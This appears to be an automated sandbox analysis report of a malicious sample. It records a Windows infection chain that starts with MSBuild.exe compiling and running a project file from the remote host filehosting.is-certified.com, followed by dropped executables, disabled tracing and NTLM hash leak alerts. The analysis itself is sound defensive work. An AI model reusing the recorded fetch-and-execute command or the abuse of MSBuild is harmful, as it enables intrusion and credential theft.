





| File name: | Untitled-1.txt |
| Full analysis: | https://app.any.run/tasks/dec2ba58-8a30-4050-ac6a-18660b95a5a7 |
| Verdict: | Malicious activity |
| Analysis date: | February 17, 2025, 17:42:30 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with no line terminators |
| MD5: | 0859C990B117624A38884DE289757833 |
| SHA1: | 86B5BC3400038B39E00CD15D6295C7AFE218C93C |
| SHA256: | E9B5456CC0175CE53CE20ED1F9E1E06E3659A4C819BE74E72201328958E2B129 |
| SSDEEP: | 3:aUQPqVXLQLVBiIAL4tgDxaXd4ctLQsXEBMVkJKEgn:aGkh0IAL4QcikEsU6VAfg |
MALICIOUS

Starts Visual C# compiler
- MSBuild.exe (PID: 5472)
SUSPICIOUS
Uses pipe srvsvc via SMB (transferring data)
- conhost.exe (PID: 836)
- MSBuild.exe (PID: 5472)
Uses .NET C# to load dll
- MSBuild.exe (PID: 5472)
MSBuild is used to compile and execute code
- MSBuild.exe (PID: 5472)
Executable content was dropped or overwritten
- csc.exe (PID: 5540)
- MSBuild.exe (PID: 5472)
Reads security settings of Internet Explorer
- MSBuild.exe (PID: 5472)
Process drops legitimate windows executable
- MSBuild.exe (PID: 5472)
The process executes via Task Scheduler
- PLUGScheduler.exe (PID: 2908)
Potential Corporate Privacy Violation
- System (PID: 4)
INFO
Reads security settings of Internet Explorer
- notepad.exe (PID: 6384)
Reads the computer name
- MSBuild.exe (PID: 5472)
- PLUGScheduler.exe (PID: 2908)
Manual execution by a user
- MSBuild.exe (PID: 5472)
Reads the machine GUID from the registry
- MSBuild.exe (PID: 5472)
- csc.exe (PID: 5540)
Create files in a temporary directory
- MSBuild.exe (PID: 5472)
- csc.exe (PID: 5540)
- cvtres.exe (PID: 5032)
Checks supported languages
- MSBuild.exe (PID: 5472)
- csc.exe (PID: 5540)
- cvtres.exe (PID: 5032)
- PLUGScheduler.exe (PID: 2908)
Process checks computer location settings
- MSBuild.exe (PID: 5472)
Reads the software policy settings
- MSBuild.exe (PID: 5472)
Application launched itself
- Acrobat.exe (PID: 5208)
- AcroCEF.exe (PID: 6016)
Creates files in the program directory
- MSBuild.exe (PID: 5472)
- PLUGScheduler.exe (PID: 2908)
The sample compiled with english language support
- MSBuild.exe (PID: 5472)
Disables trace logs
- MSBuild.exe (PID: 5472)
Checks proxy server information
- MSBuild.exe (PID: 5472)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
251
Monitored processes
20
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 4 | System | [System Process] | |||||||||||||
User: SYSTEM Integrity Level: SYSTEM Exit code: 0 | |||||||||||||||
| 836 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | MSBuild.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1576 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=renderer --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --touch-events=enabled --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=10 --mojo-platform-channel-handle=2684 --field-trial-handle=1616,i,15772270315253634566,17428963168313744692,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:1 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Exit code: 0 Version: 23.1.20093.0 Modules
| |||||||||||||||
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2908 | "C:\Program Files\RUXIM\PLUGscheduler.exe" | C:\Program Files\RUXIM\PLUGScheduler.exe | — | svchost.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Update LifeCycle Component Scheduler Exit code: 0 Version: 10.0.19041.3623 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3928 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=utility --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --lang=en-US --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --mojo-platform-channel-handle=2132 --field-trial-handle=1616,i,15772270315253634566,17428963168313744692,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:8 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Exit code: 0 Version: 23.1.20093.0 Modules
| |||||||||||||||
| 4816 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\Acrobat.exe" --type=renderer /prefetch:1 "C:\Users\admin\Downloads\CFDI54502175.pdf" | C:\Program Files\Adobe\Acrobat DC\Acrobat\Acrobat.exe | — | Acrobat.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe Acrobat Exit code: 1 Version: 23.1.20093.0 Modules
| |||||||||||||||
| 5032 | C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RES4B3B.tmp" "c:\Users\admin\AppData\Local\Temp\CSC45F3085EEC654894848BC6C2B0F41D3E.TMP" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 14.32.31326.0 Modules
| |||||||||||||||
| 5208 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\Acrobat.exe" "C:\Users\admin\Downloads\CFDI54502175.pdf" | C:\Program Files\Adobe\Acrobat DC\Acrobat\Acrobat.exe | MSBuild.exe | ||||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: MEDIUM Description: Adobe Acrobat Exit code: 1 Version: 23.1.20093.0 Modules
| |||||||||||||||






| 5472 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" -nologo \\filehosting.is-certified.com\\Downloads\\CFDI54502175.xml | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MSBuild.exe Exit code: 1 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
Total events
18 383
Read events
18 181
Write events
187
Delete events
15
Modification events
| (PID) Process: | (5472) MSBuild.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.pdf\OpenWithProgids |
| Operation: | write | Name: | Acrobat.Document.DC |
Value: | |||
| (PID) Process: | (5208) Acrobat.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Mappings\S-1-15-2-2034283098-2252572593-1072577386-2659511007-3245387615-27016815-3920691934 |
| Operation: | write | Name: | DisplayName |
Value: Adobe Acrobat Reader Protected Mode | |||
| (PID) Process: | (4816) Acrobat.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Adobe\Adobe Acrobat\DC\ExitSection |
| Operation: | write | Name: | bLastExitNormal |
Value: 0 | |||
| (PID) Process: | (5472) MSBuild.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\MSBuild_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (5472) MSBuild.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\MSBuild_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (5472) MSBuild.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\MSBuild_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (5472) MSBuild.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\MSBuild_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (5472) MSBuild.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\MSBuild_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (5472) MSBuild.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\MSBuild_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (5472) MSBuild.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\MSBuild_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
2
Suspicious files
201
Text files
20
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 836 | conhost.exe | \Device\Mup:\filehosting.is-certified.com\PIPE\srvsvc | — | |
MD5:— | SHA256:— | |||
| 5472 | MSBuild.exe | \Device\Mup:\filehosting.is-certified.com\PIPE\srvsvc | — | |
MD5:— | SHA256:— | |||
| 5472 | MSBuild.exe | C:\Users\admin\AppData\Local\Temp\sbvl2cqx.cmdline | text | |
MD5:E09895AB343A2CAC1A1A22F1E91BCBE8 | SHA256:910BA9AC0A10DCC83DAEE09934D1466E92671717B52965BC42C93027816A11BA | |||
| 5032 | cvtres.exe | C:\Users\admin\AppData\Local\Temp\RES4B3B.tmp | binary | |
MD5:657FEEBB526AC62FEA6954B4A9E7C70F | SHA256:E321EFB40869364D5F4CE5F1F66CAF4DD8A6B0C22433AE7ECFCD48EB76436A64 | |||
| 5540 | csc.exe | C:\Users\admin\AppData\Local\Temp\sbvl2cqx.pdb | binary | |
MD5:CFAAD5194713852E983D9DF9A185D5F0 | SHA256:180D67FFFB4162215BB0EAAEB122DD1E94359F0E28627D0DF359F4CFD736AD53 | |||
| 5472 | MSBuild.exe | C:\ProgramData\regid.1940-06.com.microsoft\CFDI54502175.exe | executable | |
MD5:9F331A11A054F33664FE86543FC34CF0 | SHA256:5F9AF68DB10B029453264CFC9B8EEE4265549A2855BB79668CCFC571FB11F5FC | |||
| 5540 | csc.exe | C:\Users\admin\AppData\Local\Temp\sbvl2cqx.out | text | |
MD5:94AC0DAA921A068DA4CA971CB0D54193 | SHA256:CBEBC5C861630D4245991CD1FDCCA96178B79C9ACD067A25E34E5D7E078546ED | |||
| 5540 | csc.exe | C:\Users\admin\AppData\Local\Temp\CSC45F3085EEC654894848BC6C2B0F41D3E.TMP | binary | |
MD5:F021C83F314D8574E9249F49EA074BDD | SHA256:15E92F3EFF6038CBCF66E558D29489AFC5E124A801F4563C4D004FBEA2BAA94A | |||
| 5472 | MSBuild.exe | C:\ProgramData\regid.1940-06.com.microsoft\CFDI54502175.exe.config | xml | |
MD5:1126B3D69188D98B5B53A6A4893A39E7 | SHA256:A7554EA668C00CF47F855536E30470D9B2436CE94F1F56C2074E61F5026E7D3B | |||
| 4816 | Acrobat.exe | C:\Users\admin\AppData\Local\Adobe\Acrobat\DC\SOPHIA\Acrobat\SOPHIA.json | binary | |
MD5:837C1211E392A24D64C670DC10E8DA1B | SHA256:8013AC030684B86D754BBFBAB8A9CEC20CAA4DD9C03022715FF353DC10E14031 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
36
DNS requests
23
Threats
479
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5064 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.202.58:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1412 | svchost.exe | GET | 200 | 23.48.202.58:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 2.21.137.121:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
1412 | svchost.exe | GET | 200 | 2.21.137.121:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
5208 | Acrobat.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAbY2QTVWENG9oovp1QifsQ%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5064 | SearchApp.exe | 2.22.240.59:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
1412 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5064 | SearchApp.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.48.202.58:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1412 | svchost.exe | 23.48.202.58:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 2.21.137.121:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
1412 | svchost.exe | 2.21.137.121:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4912 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
filehosting.is-certified.com |
| unknown |
t-ring-s2.msedge.net |
| unknown |
self.events.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.is-certified .com Domain |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] NTLM Over SMB (NTLMSSP_NEGOTIATE) |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] NTLM Over SMB (NTLMSSP_NEGOTIATE) |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Successful connection to external SMB server |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Successful connection to external SMB server |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Possible NTLM Hash leak over SMB (NTLMSSP_AUTH) |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Successful connection to external SMB server |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Successful connection to external SMB server |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Successful connection to external SMB server |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Successful connection to external SMB server |